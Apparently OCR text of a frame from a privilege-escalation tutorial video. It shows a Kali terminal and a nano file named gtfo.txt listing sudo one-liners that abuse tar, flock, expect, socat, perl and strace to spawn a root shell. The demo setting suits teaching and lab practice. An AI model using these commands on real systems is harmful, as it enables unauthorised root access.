 1 2 3 4
security
www.offensive-security.com
23:38
root@kali: /home/kali/GTFObins_Demo
File Actions Edit View Help
root@kali: /home/kali/GTFObins_Demo × root@kali: /home/kali/GTFObins_Demo ×
victim@redcliff-virtual-machine:~$
GNU nano 6.3 gtfo.txt *
!/bin/bash
Ctr+Z
#################
/usr/bin/tar
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
#################
/usr/sbin/flock
sudo flock -u / /bin/bash
#################
/usr/bin/expect
sudo expect -c 'spawn /bin/bash;interact'
#################
/usr/bin/socat
sudo socat stdin exec:/bin/sh
#################
/usr/bin/perl
sudo perl -e 'exec "/bin/sh";'
#################
/usr/bin/strace
sudo strace -o /dev/null /bin/sh
#################
/usr/bin/socat
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line